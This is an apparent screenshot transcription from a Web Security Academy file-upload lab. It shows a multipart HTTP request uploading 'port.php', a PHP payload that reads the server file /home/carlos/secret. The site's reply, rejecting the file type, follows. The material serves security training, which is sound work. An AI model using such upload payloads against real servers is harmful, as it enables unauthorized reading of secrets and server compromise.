 Email
Update email
19 -----------------------------418605244719275259392393905241
20 Content-Disposition: form-data; name="avatar"; filename="port.php"
21 Content-Type: application/octet-stream
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24 -----------------------------418605244719275259392393905241
25 Content-Disposition: form-data; name="user"
26
27 wiener
Avatar:
Browse... port.php
Upload
679d4f00e50025.web-security-academy.net/my-account/avatar 190% 3 D
Sorry, file type application/octet-stream is not allowed Only image/jpeg and
image/png are allowed Sorry, there was an error uploading your file.